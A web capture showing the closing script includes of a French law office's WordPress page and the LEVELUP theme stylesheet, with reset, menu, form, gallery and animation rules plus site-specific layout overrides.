<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/froogaloop2.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/detect-element-resize.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.easing.1.3.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/url.js?ver=1.1.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/lawoffice.fr\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyArP87ARBb1E5LkHY7ZvJi6hnZpSadEdRs&#038;ver=4.8.27'></script>
    <script type='text/javascript' src='https://www.lawoffice.fr/rubik_lawoffice.js'></script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lawoffice.fr/wp-content/themes/levelup/style.css?ver=1.1.18
body_size: 8210
content:
/*
Theme Name: LEVELUP
Theme URI: http://puzzlerbox.com/levelup/
Author: GrafAS
Author URI: https://themeforest.net/user/grafas
Description: LEVELUP is a unique feature-packed WordPress Theme created with attention to detail, design trends and web development technologies.
Version: 1.1.18
License: Themeforest Split Licence
License URI: -
Text Domain: LEVELUP
Domain Path: /languages/
Tags: grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, footer-widgets, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, front-page-post-form, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce, news, photography, portfolio
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
sub,
sup,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}
body {
  background: #f7f8fa; /* Fallback for when there is no custom background color defined. */
}

/* NO6EM */

body {
  background: #f7f6f5 !important;
}

#menu-toggle {
  display: none;
}

.hilight div span,
.hilight div p {
  display: inherit;
}

.box_team .vc-hoverbox-front {
  max-height: 35% !important;
  margin-top: 375px !important;
  margin: 0;
  max-width: 100%;
}

.rassemble {
  display: flex;
  justify-content: center;
  margin: auto;
  gap: 15px;
}

form label {
  font-size: 15px;
  font-family: Raleway;
  font-weight: 700;
  margin-bottom: 10px;
}

form label {
  font-size: 15px;
  font-family: Raleway;
  font-weight: 700;
  margin-bottom: 10px;
}

input[type="text"],
input[type="email"],
input[type="tel"] {
  width: 100%;
  height: 40px;
  margin-top: 15px;
}

input[type="submit"] {
  border: 1px solid white;
  background: black;
  width: 150px;
  padding: 10px;
  margin-top: 20px;
  cursor: pointer;
  margin-top: 15px;
  font-family: Raleway;
  font-weight: 700;
  color: white;
  font-size: 15px;
  text-transform: capitalize !important;
  letter-spacing: 1px;
}

input[type="submit"]:hover {
  opacity: 0.8;
}

textarea {
  width: 100%;
  margin-top: 15px !important;
  resize: none;
}

.entry-footer,
.edit-link {
  display: none !important;
}

.vc_row_p_30 .row-container form {
  width: 650px;
  margin: auto;
}

.vc-hoverbox-back-inner {
  background-color: rgb(235, 235, 235) !important;
  font-size: 14px !important;
}

.vc-hoverbox-back-inner div ul li,
.vc-hoverbox-back-inner div p {
  font-size: 14px !important;
}

img.starting-logo {
  display: none;
}

footer .f-row .f-column {
  width: 100% !important;
}

.mobile-logo {
  display: none !important;
}

#header {
  display: none !important;
}

.vc-hoverbox-block-inner {
  padding: 12px !important;
}

#closeBtt_7 img {
  visibility: hidden;
}

.vc-hoverbox-back i {
  position: absolute;
  right: 0;
  top: -50px;
  font-size: 30px;
  padding: 10px;
  cursor: pointer;
  z-index: 99999;
}

@media screen and (min-width: 1000px) {
  #cadioubarbe_desktop,
  #raluca_thepartners_desktop,
  #laurane {
    max-width: 1440px;
    margin: auto;
  }
  .mobile-logo {
    display: none !important;
  }
}

@media screen and (max-width: 1425px) and (min-width: 992px) {
  .hilight div p {
    font-size: 10px;
  }
}

@media screen and (max-width: 991px) and (min-width: 451px) {
  #cadioubarbe_desktop .row_section.container-fluid > .wpb_row {
    display: flex;
    flex-direction: column;
  }
  .hilight div p {
    font-size: inherit;
  }
  #cadioubarbe_desktop .wpb_column,
  #raluca_thepartners_desktop .wpb_column,
  #laurane .wpb_column {
    width: 100%;
    margin: auto;
  }
}

@media screen and (max-width: 750px) {
  .rassemble {
    display: block !important;
  }

  input[type="submit"] {
    font-size: 18px;
  }

  #cadioubarbe_desktop .vc-hoverbox-back {
    padding: 35px !important;
  }
  .vc-hoverbox-block-inner {
    padding: 35px !important;
  }

  .maskerino i,
  .vc-hoverbox-back i {
    display: none !important;
  }

  #closeBtt_7 img {
    visibility: visible;
  }
}

@media screen and (max-width: 688px) {
  .vc_row_p_30 .row-container form {
    width: 90% !important;
  }

  input[type="text"],
  input[type="email"],
  input[type="tel"] {
    margin-bottom: 10px !important;
  }

  footer div {
    flex-direction: column;
  }
}

/* NO6EM */

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}
ol,
ul {
  list-style: none;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
blockquote:before,
blockquote:after {
  content: "";
}
blockquote {
  quotes: "" "";
}
a:focus {
  outline: 0;
}
a:hover,
a:active {
  outline: 0;
}
a img {
  border: 0;
}
a {
  text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
dt {
  font-weight: bold;
}
/*dd {*/
/*margin: 0 1.5em 1.5em;*/
/*}*/
img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}
figure {
  margin: 0;
}
table {
  margin: 0 0 1.5em;
  width: 100%;
}
th {
  font-weight: bold;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%; /* Corrects font size not being inherited in all browsers */
  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline; /* Improves appearance and consistency in all browsers */
  outline: 0;
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #333;
  border: 1px solid #ccc;
  outline: 0;
  appearance: none;
  -webkit-appearance: none;
  /*border-radius: 3px;*/
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top; /* Improves readability and alignment in all browsers */
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
.site-header {
  position: absolute;
  margin: 0 auto;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.fa-sub-indicator {
  display: inline-block;
  width: 17px;
  position: relative;
  left: 8px;
  top: 1px;
  height: 14px;
}
.rdy-menu .sub-menu .fa-sub-indicator {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  left: auto;
}
.rdy-menu .fa-sub-indicator [class^="icon-"],
.rdy-menu .fa-sub-indicator [class*=" icon-"] {
  color: #888;
  font-size: 12px;
  line-height: 16px;
  height: auto;
  background-color: transparent !important;
}

.rdy-menu .fa-sub-indicator i {
  width: 8px;
  display: block;
}

.rdy-menu .wide ul .fa-sub-indicator {
  display: none !important;
}

#menu-mobile .fa-sub-indicator,
.sub-menu .fa-sub-indicator {
  float: right;
}

/*** ESSENTIAL STYLES ***/
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sf-menu li {
  position: relative;
}

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99;
}

#header-menu.slidedown-full-layout .overflow-full-menu .rdy-menu ul ul {
  display: none !important;
}

#header-menu.slidedown-full-layout .overflow-full-menu .rdy-menu .sub-menu,
#header-menu.slidedown-full-layout .overflow-full-menu .rdy-menu .sub-menu li {
  width: auto;
  min-width: auto;
}

#header-menu:not(.slidedown-full-layout) .sf-menu li:hover > ul,
#header-menu:not(.slidedown-full-layout) .sf-menu li.sfHover > ul {
  display: block;
}

.sf-menu a {
  display: block;
  position: relative;
}

.sf-menu ul ul {
  top: 0;
  left: 100%;
}

.sf-menu ul {
  min-width: 12em; /* allow long menu items to determine submenu width */
  *width: 12em; /* no auto sub width for IE7, see white-space comment below */
}

.sf-menu ul li {
  text-align: left;
}

.sf-menu a {
  text-decoration: none;
  zoom: 1; /* IE7 */
}

.sf-menu li {
  /*background: #BDD2FF;*/
  white-space: nowrap; /* no need for Supersubs plugin */
  *white-space: normal; /* ...unless you support IE7 (let it wrap) */
}

.sf-menu li:hover,
.sf-menu li.sfHover {
  /* only transition out, not in */
  -webkit-transition: none;
  transition: none;
}

.rdy-menu ul li a,
.rdy-menu ul li .title {
  display: block;
  margin: 0;
  padding: 10px 20px !important;
}

/*#header-menu.slidedown-full-layout .rdy-menu ul {*/
/*padding: 20px 0;*/
/*}*/

#header-menu.slidedown-full-layout .rdy-menu ul li a,
#header-menu.slidedown-full-layout .rdy-menu ul li .title {
  padding: 0px 10px !important;
}

.rdy-menu .sub-menu {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.rdy-menu .wide .sub-menu {
  padding: 15px 0px;
}

.rdy-menu .wide > .sub-menu > li {
  display: table-cell;
  width: 250px;
  min-width: 250px;
  float: none !important;
  vertical-align: top;
}

.rdy-menu .wide li {
  border-top: 0 !important;
}

.rdy-menu .wide .sub-menu li {
  border-left-width: 1px !important;
}

.rdy-menu .wide .sub-menu li {
  float: left;
  width: 100%;
  padding: 0 15px 0 15px;
  border-left: 0 solid #3d3d3d;
}

.rdy-menu .wide > .sub-menu > li:first-child {
  border-left: 0 !important;
}

.rdy-menu .wide .sub-menu li a {
  padding: 0 20px;
}

.rdy-menu .wide > .sub-menu .sub-menu {
  position: static !important;
  top: 0 !important;
  display: block !important;
  border: 0 !important;
  opacity: 1 !important;
}

.rdy-menu .wide .sub-menu li ul {
  display: block;
  left: 0;
  padding: 0;
  position: relative;
  top: 0;
  visibility: visible;
  background-color: transparent !important;
}

.rdy-menu .wide .sub-menu li ul li {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  border-left: 0;
}

.rdy-menu .wide li a.no-link:hover {
  cursor: default;
}

.rdy-menu .wide .hide-mega-title > a {
  display: none !important;
}

.sf-menu ul ul {
  margin-left: 1px;
}

.rdy-menu > li:not(.wide) li:last-child {
  border-bottom: 0 !important;
}

.rdy-menu .wide .widget img {
  width: 100%;
}

.rdy-menu .wide .widget {
  margin-bottom: 0;
}

.rdy-menu ul li.menu-is-title {
  border-bottom: none !important;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
  margin-bottom: 10px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 30px;
  margin-bottom: 10px;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  margin-bottom: 10px;
}

.set-align-left {
  display: inline;
  float: left;
}

.set-align-right {
  display: inline;
  float: right;
}

.set-align-center {
  clear: both;
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.float-right {
  float: right;
}

.float-left {
  float: left;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}

/* Search widget */
.widget_search .search-submit,
.widget_product_search .search-submit {
  display: none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
body.boxed .wrapper-inner {
  overflow: visible;
}

.wrapper-inner {
  width: 100%;
  overflow: hidden;
}

#content {
  position: relative;
}

.home-wrap {
  padding-top: 3em;
  margin-bottom: 0;
  padding-bottom: 0;
  position: relative;
  z-index: 100;
  background-color: #f8f8f8;
}

html:not(.js) .home-wrap {
  padding-top: 0;
}

html.no-overflow-y {
  overflow-y: hidden !important;
}

.row.no-gutter {
  margin-left: 0;
  margin-right: 0;
}

.row.no-gutter [class*="col-"]:not(:first-child),
.row.no-gutter [class*="col-"]:not(:last-child) {
  padding-right: 0;
  padding-left: 0;
}

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.hentry {
  /*margin: 0 0 1.5em;*/
}
/*.byline,*/
.updated {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-content,
.entry-content,
.entry-summary {
  /*margin: 1.5em 0 0;*/
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.not-found-text {
  margin-top: 25px;
  font-size: 50px;
  color: #222222;
  text-align: center;
  font-family: "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  font-weight: 800;
  font-style: normal;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paginator,
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-scroll .rdy-load-more {
  margin-top: 50px;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  margin-left: -0.5em;
  margin-right: -0.5em;
}

.gallery-caption {
  width: auto !important;
  max-width: 100%;
  margin-top: 18px;
  margin-bottom: 18px;
  display: table;
  table-layout: fixed;
}

.gallery:after {
  display: table;
  content: "";
  clear: both;
}
.gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}
.gallery-item img {
  width: 100%;
}
.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}
.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}
.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}
.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}
.gallery-columns-2 .gallery-item:nth-child(2n + 1),
.gallery-columns-3 .gallery-item:nth-child(3n + 1),
.gallery-columns-4 .gallery-item:nth-child(4n + 1),
.gallery-columns-5 .gallery-item:nth-child(5n + 1),
.gallery-columns-6 .gallery-item:nth-child(6n + 1),
.gallery-columns-7 .gallery-item:nth-child(7n + 1),
.gallery-columns-8 .gallery-item:nth-child(8n + 1),
.gallery-columns-9 .gallery-item:nth-child(9n + 1) {
  clear: left;
}

/*--------------------------------------------------------------
Animation
--------------------------------------------------------------*/

/*@media screen and (min-width: 992px){*/
.animate-element,
.animate-element.rdy_button {
  opacity: 0;
  -webkit-perspective: 1000;
}
/*}*/

/*.ie-mobile .animate-element,
.no-cssanimations .animate-element.start-animation,
.wpb_animate_when_almost_visible,
.animate-element.start-animation {
	opacity: 1;
}*/

@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100px, 0);
    transform: translate3d(0, 100px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp2 {
  -webkit-animation-name: fadeInUp2;
  animation-name: fadeInUp2;
}

@-webkit-keyframes fadeInLeft2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft2 {
  -webkit-animation-name: fadeInLeft2;
  animation-name: fadeInLeft2;
}

@-webkit-keyframes fadeInRight2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight2 {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight2 {
  -webkit-animation-name: fadeInRight2;
  animation-name: fadeInRight2;
}

@-webkit-keyframes menushow {
  0% {
    opacity: 0 !important;
  }
  100% {
    opacity: 1 !important;
  }
}
@keyframes menushow {
  0% {
    opacity: 0 !important;
  }
  100% {
    opacity: 1 !important;
  }
}

@-webkit-keyframes arrow-next {
  0% {
    right: 0;
  }
  50% {
    right: -4px;
  }
  100% {
    right: 0;
  }
}
@-webkit-keyframes arrow-prev {
  0% {
    left: 0;
  }
  50% {
    left: -4px;
  }
  100% {
    left: 0;
  }
}
@keyframes arrow-next {
  0% {
    right: 0;
  }
  50% {
    right: -4px;
  }
  100% {
    right: 0;
  }
}
@keyframes arrow-prev {
  0% {
    left: 0;
  }
  50% {
    left: -4px;
  }
  100% {
    left: 0;
  }
}

@-webkit-keyframes hoverBomb {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.5, 0.5);
    transform: scale(0.5, 0.5);
  }
  100% {
    opacity: 1;
    filter: none;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes hoverBomb {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.5, 0.5);
    transform: scale(0.5, 0.5);
  }
  100% {
    opacity: 1;
    filter: none;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@-webkit-keyframes arrow {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes arrow {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes arrow-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes arrow-up {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes arrow-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes arrow-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes arrow-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes arrow-left {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes arrow-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes arrow-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

/* test */

#header {
  z-index: 31;
  height: 0;
}

#header:not(.boxed) {
  padding-left: 60px;
  padding-right: 60px;
}

body.with-topbar #header.static-layout,
body.with-topbar #header-menu.static-layout {
  top: auto;
}

body.admin-bar #header.slidedown-layout,
body.admin-bar #header.slidedown-full-layout {
  top: 0px;
}

#header-menu.boxed.slidedown-layout #main-menu {
  margin-right: 100px;
}

/*#header-menu #main-menu .col-td {
	padding-left: 0;
	padding-right: 0;
}*/

/*body.admin-bar #header {
	top: 32px
}*/

/* fixed */
#header.fixed-layout,
#header.slidedown-layout,
#header.slidedown-full-layout {
  width: 100%;
}
#header.fixed-layout,
#header-menu.fixed-layout {
  position: absolute;
}

#header.fixed-layout,
#header-menu.fixed-layout {
  position: fixed;
}

body.with-slide-topbar #header.fixed-layout,
body.with-slide-topbar #header-menu.fixed-layout {
  position: absolute;
}

body.with-slide-topbar #header.fixed-layout.m-fixed,
body.with-slide-topbar #header-menu.fixed-layout.m-fixed {
  position: fixed !important;
}

body.with-sticky-topbar #top-bar {
  position: fixed;
}

@media only screen and (min-width: 992px) {
  #header.slidedown-layout,
  #header.slidedown-full-layout {
    position: fixed !important;
  }
}

#header.fixed-layout .menu-right-side,
#header.slidedown-layout .menu-right-side,
#header.slidedown-full-layout .menu-right-side {
  position: absolute !important;
}

#header.slidedown-layout #logo,
#header.slidedown-full-layout #logo {
  top: 60px;
  position: absolute;
}

/*#header.slidedown-layout .menu-right-side,
#header.slidedown-full-layout .menu-right-side {
	top: 10px !important;
}*/

#header > .container {
  position: relative;
  height: 0px;
}

#header-menu.fixed-layout .container,
#header-menu.static-layout .container,
#header-menu.slidedown-layout .container,
#header-menu.slidedown-full-layout .container {
  position: relative;
}

/*@media only screen and (min-width: 992px){
	#header #logo,
	#header .menu-right-side {
		top: 0px !important;
	}
}*/

#header.search-opened {
  z-index: 34;
}
#header .search-close-icon li {
  backface-visibility: hidden;
}

#top-bar {
  width: 100%;
  z-index: 32;
  position: relative;
  overflow: hidden;
  background-color: #000;
  height: 30px;
  line-height: 30px;
  position: relative;
  color: #fff;
}
#top-bar .col-td {
  width: 33%;
  vertical-align: top;
}
#top-bar .center {
  text-align: center;
}

#top-bar .right {
  text-align: right;
}

#top-bar .elem {
  display: inline-block;
  line-height: 1;
}

#top-bar .top-bar-social a:first-child {
  margin-left: 0;
}
#top-bar .top-bar-social a:last-child {
  margin-right: 0;
}

#top-bar a:hover {
  text-decoration: underline;
}
#top-bar .searchform .searchform-s {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

#top-bar .elem .icon {
  margin-right: 6px;
}

#top-bar .left .elem {
